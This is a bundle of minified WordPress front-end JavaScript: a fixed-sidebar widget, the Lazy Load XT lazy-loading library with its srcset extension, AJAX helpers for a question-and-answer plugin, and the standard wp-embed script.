w=jQuery(this).scrollTop();w+i.fixed_margin_bottom>=s?(a||(i.obj.css("position","fixed"),i.obj.css("top",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),a=!0,d=!1,_=!1),i.obj.css("bottom",w+t+i.next_widgets_height-s)):w>=r?d||(i.obj.css("position","fixed"),i.obj.css("top",i.fixed_margin_top),i.obj.css("bottom",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),d=!0,a=!1,_=!1):_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1)}}).trigger("scroll."+e.sidebar)}}"undefined"!=typeof q2w3_sidebar_options&&q2w3_sidebar_options.length>0?window.jQuery?q2w3_sidebar_options[0].window_load_hook?jQuery(window).load(q2w3_sidebar_init):"loading"!=document.readyState?q2w3_sidebar_init():document.addEventListener("DOMContentLoaded",q2w3_sidebar_init):console.log("jQuery is not loaded!"):console.log("q2w3_sidebar_options not found!");
/* Lazy Load XT 1.1.0 | MIT License */
!function(m,y,e,o){var p="lazyLoadXT",w="lazied",z="load error",t="lazy-hidden",C=e.documentElement||e.body,b={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:y.onscroll===o||!!y.operamini||!C.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:t},onload:{removeClass:t,addClass:"lazy-loaded"},onerror:{removeClass:t},checkDuplicates:!0},n={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},a=m(y),d=m.extend,E=m.data||function(e,t){return m(e).data(t)},T=[],L=0,r=0;function c(e,t){return e[t]===o?b[t]:e[t]}function I(){var e=y.pageYOffset;return e===o?C.scrollTop:e}function X(e,t){var o=b["on"+e];o&&("function"==typeof o?o.call(t[0]):(o.addClass&&t.addClass(o.addClass),o.removeClass&&t.removeClass(o.removeClass))),t.trigger("lazy"+e,[t]),u()}function B(e){X(e.type,m(this).off(z,B))}function i(e){if(T.length){e=e||b.forceLoad,L=1/0;for(var t=I(),o=y.innerHeight||C.clientHeight,n=y.innerWidth||C.clientWidth,a=0,r=T.length;a<r;a++){var i,l,s,d,c,u,f=T[a],h=f[0],v=f[p],A=!1,g=e||E(h,w)<0;m.contains(C,h)?(e||!v.visibleOnly||h.offsetWidth||h.offsetHeight)&&(g||(i=h.getBoundingClientRect(),l=v.edgeX,s=v.edgeY,g=(d=i.top+t-s-o)<=t&&i.bottom>-s&&i.left<=n+l&&i.right>-l),g?(f.on(z,B),X("show",f),(u="function"==typeof(c=v.srcAttr)?c(f):h.getAttribute(c))&&(h.src=u),A=!0):d<L&&(L=d)):A=!0,A&&(T.splice(a--,1),r--)}r||X("complete",m(C))}}function l(){1<r?(r=1,i(),setTimeout(l,b.throttle)):r=0}function u(e){T.length&&(e&&"scroll"===e.type&&e.currentTarget===y&&L>=I()||(r||setTimeout(l,0),r=2))}function s(){a.lazyLoadXT()}function f(){i(!0)}m[p]=d(b,n,m[p]),m.fn[p]=function(a){var e,r=c(a=a||{},"blankImage"),i=c(a,"checkDuplicates"),t=c(a,"scrollContainer"),l=c(a,"show"),s={};for(e in m(t).on("scroll",u),n)s[e]=c(a,e);return this.each(function(e,t){if(t===y)m(b.selector).lazyLoadXT(a);else{var o=i&&E(t,w),n=m(t).data(w,l?-1:1);if(o)return void u();r&&"IMG"===t.tagName&&!t.src&&(t.src=r),n[p]=d({},s),X("init",n),T.push(n),u()}})},m(e).ready(function(){X("start",a),a.on(b.updateEvent,u).on(b.forceEvent,f),m(e).on(b.updateEvent,u),b.autoInit&&(a.on(b.loadEvent,s),s())})}(window.jQuery||window.Zepto||window.$,window,document),function(l){var o=l.lazyLoadXT;o.selector+=",video,iframe[data-src],embed[data-src]",o.videoPoster="data-poster",l(document).on("lazyshow","video",function(e,t){var a=t.lazyLoadXT.srcAttr,r="function"==typeof a,i=!1;t.attr("poster",t.attr(o.videoPoster)),t.children("source,track").each(function(e,t){var o=l(t),n=r?a(o):o.attr(a);n&&(o.attr("src",n),i=!0)}),i&&void 0!==l(this).attr("preload")&&"none"!=l(this).attr("preload")&&this.load(),l(this).removeClass("lazy-hidden")}),l(document).on("lazyshow","embed",function(e,t){l(this).removeClass("lazy-hidden")})}(window.jQuery||window.Zepto||window.$);
/* Lazy Load XT 1.1.0 | MIT License */
!function(t,r,e,s){var n,a,c=t.lazyLoadXT,i="srcset"in new Image,o=/^\s*(\S*)/,d=/\S\s+(\d+)w/,u=/\S\s+(\d+)h/,l=/\S\s+([\d\.]+)x/,x=[0,1/0],w=[0,1],h={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext"},f={w:0,h:0,x:0};for(n in h)void 0===c[n]&&(c[n]=h[n]);function p(r,e){return Math[e].apply(null,t.map(r,function(t){return t[n]}))}function A(t){return t[n]>=f[n]||t[n]===a}function m(t){return t[n]===a}function g(s){var i=s.attr(c.srcsetAttr);if(!i)return!1;var h=t.map(i.replace(/(\s[\d.]+[whx]),/g,"$1 @,@ ").split(" @,@ "),function(t){return{url:o.exec(t)[1],w:parseFloat((d.exec(t)||x)[1]),h:parseFloat((u.exec(t)||x)[1]),x:parseFloat((l.exec(t)||w)[1])}});if(!h.length)return!1;var g,v,y=e.documentElement;for(g in f={w:r.innerWidth||y.clientWidth,h:r.innerHeight||y.clientHeight,x:r.devicePixelRatio||1})n=g,a=p(h,"max"),h=t.grep(h,A);for(g in f)n=g,a=p(h,"min"),h=t.grep(h,m);return v=h[0].url,c.srcsetExtended&&(v=(s.attr(c.srcsetBaseAttr)||"")+v+(s.attr(c.srcsetExtAttr)||"")),v}c.selector+=",img["+c.srcsetAttr+"],source["+c.srcsetAttr+"]",t(e).on("lazyshow","img",function(t,r){var e=r.attr(c.srcsetAttr);e&&(!c.srcsetExtended&&i?(r.attr("srcset",e),r.attr("data-srcset","")):r.lazyLoadXT.srcAttr=g)}),t(e).on("lazyshow","source",function(r,e){t(this).removeClass("lazy-hidden");var s=e.attr(c.srcsetAttr);s&&(!c.srcsetExtended&&i?(e.attr("srcset",s),e.attr("data-srcset","")):e.lazyLoadXT.srcAttr=g)})}(window.jQuery||window.Zepto||window.$,window,document);
jQuery.lazyLoadXT.updateEvent='load orientationchange resize scroll touchmove focus click customlazyloadxtevent';jQuery.lazyLoadXT.edgeY=a3_lazyload_extend_params.edgeY;jQuery.lazyLoadXT.srcsetExtended=!1;if(typeof a3_lazyload_extend_params.horizontal_container_classnames!=='undefined'&&''!==a3_lazyload_extend_params.horizontal_container_classnames){jQuery.lazyLoadXT.scrollContainer=a3_lazyload_extend_params.horizontal_container_classnames}
jQuery(document).ready(function($){jQuery(document).on('mouseenter','.site-header-cart',function(){jQuery(document).trigger('customlazyloadxtevent')});jQuery(document).on('mouseenter','.widget_shopping_cart',function(){jQuery(document).trigger('customlazyloadxtevent')});jQuery(document).on('mouseover','#wp-admin-bar-top-secondary',function(){jQuery(document).trigger('customlazyloadxtevent')})});jQuery(document).ajaxComplete(function(){setTimeout(function(){jQuery(window).lazyLoadXT()},1000)});
var xmlhttp;var displocation;function ajaxreq(aurl,meth,parameters,act){displocation=act;if(window.XMLHttpRequest){xmlhttp=new XMLHttpRequest()}else if(window.ActiveXObject){xmlhttp=new ActiveXObject("Microsoft.XMLHTTP")}
if(xmlhttp!=null){xmlhttp.onreadystatechange=stateChanged;xmlhttp.open(meth,aurl,!0);if(parameters!=null){xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded")}
xmlhttp.send(parameters)}else{alert("Your browser does not support XMLHTTP.")}}
function stateChanged(){if(xmlhttp.readyState==4){document.getElementById(displocation).innerHTML=xmlhttp.responseText}
if(xmlhttp.readyState==1){document.getElementById(displocation).innerHTML="Обработка..."}}
function getForm(objn){fobj=document.getElementById(objn);var str="";for(var i=0;i<fobj.elements.length;i++){str+=fobj.elements[i].name+"="+fobj.elements[i].value+"&"}
str=str.substr(0,(str.length-1));return str}
function signupshow(){document.getElementById('signupcont').style.display='block';document.getElementById('loginformcont').style.display='none'}
function loginshow(){document.getElementById('signupcont').style.display='none';document.getElementById('loginformcont').style.display='block'}
function replyform(i){document.getElementById('question'+i).style.display='block'}
function askquestion(formid){ajaxreq(qadmin_ajax_url,"POST",getForm(formid),formid)}
function rateanswer(comment_id,rating,rating_html_id){ajaxreq(blogurl+'/wp-content/plugins/f-seo-questions/rateanswer.php?comment_id='+comment_id+'&rating='+rating,'GET',null,rating_html_id)}
function bestans(comment_id,post_id,html_id){ajaxreq(qadmin_ajax_url+'?action=q_choose_bestans&comment='+comment_id+'&post='+post_id,'GET',null,html_id)}
function quser_update(formid){ajaxreq(qadmin_ajax_url,"POST",getForm(formid),formid)};
/*! This file is auto-generated */
!function(c,d){"use strict";var e=!1,n=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},!c.wp.receiveEmbedMessage)if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=0;o<n.length;o++)n[o].style.display="none";for(o=0;o<s.length;o++)if(r=s[o],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=d.createElement("a"),i=d.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,i.host===a.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=d.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);
